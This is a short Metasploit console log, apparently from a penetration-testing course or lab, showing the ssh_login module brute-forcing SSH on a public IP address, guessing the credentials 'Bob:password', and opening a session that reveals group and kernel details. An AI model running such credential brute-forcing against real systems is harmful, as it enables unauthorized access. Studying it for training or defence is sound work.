 BY OFFENSIVE SECURITY
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 34.130.118.98:22 - Starting bruteforce
[-] 34.130.118.98:22 - Failed: 'Bob:Bob'
[!] No active DB -- Credential data will not be saved!
[+] 34.130.118.98:22 - Success: 'Bob:password' 'Could not chdir to home directory /home/Bob: No such file or di
rectory uid=1003(Bob) gid=1005(Bob) groups=1005(Bob),1009(finance) Could not chdir to home directory /home/Bob:
No such file or directory Linux project4-server 5.15.0-1039-gcp #47~20.04.1-Ubuntu SMP Thu Jul 27 22:40:03 UTC
2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (172.30.22.46:37945 → 34.130.118.98:22 ) at 2023-08-28 22:07:01 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >